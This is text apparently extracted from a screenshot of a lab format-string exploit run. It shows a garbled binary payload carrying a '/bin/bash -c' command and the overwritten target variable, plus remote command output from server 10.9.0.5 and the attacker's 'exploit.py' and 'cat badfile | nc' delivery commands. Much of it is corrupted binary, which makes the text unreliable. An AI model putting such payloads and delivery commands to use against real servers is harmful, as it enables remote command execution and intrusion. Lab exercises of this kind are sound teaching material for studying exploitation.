 �CG�[H�K
�KP�CT�KH1�1��5 | �KL�K
�����/bin/bash*-c*/bin/ls -l; echo '===== Success! ==
DDDThe target variable's value (after):  0x11223344
server-10.9.0.5 | total 884
server-10.9.0.5 | -rw-r--r-- 1 root root      0 Dec  1 12:27 1
server-10.9.0.5 | -rw------- 1 root root 319488 Dec  1 12:24 core
server-10.9.0.5 | -rwxrwxr-x 1 root root 709340 Dec  1 03:39 format
server-10.9.0.5 | -rwxrwxr-x 1 root root  17880 Dec  1 03:39 server
server-10.9.0.5 | ===== Success! ======
[12/01/21]seed@VM:~/.../attack-code$ ./exploit.py
1364
[12/01/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/01/21]seed@VM:~/.../attack-code$
INS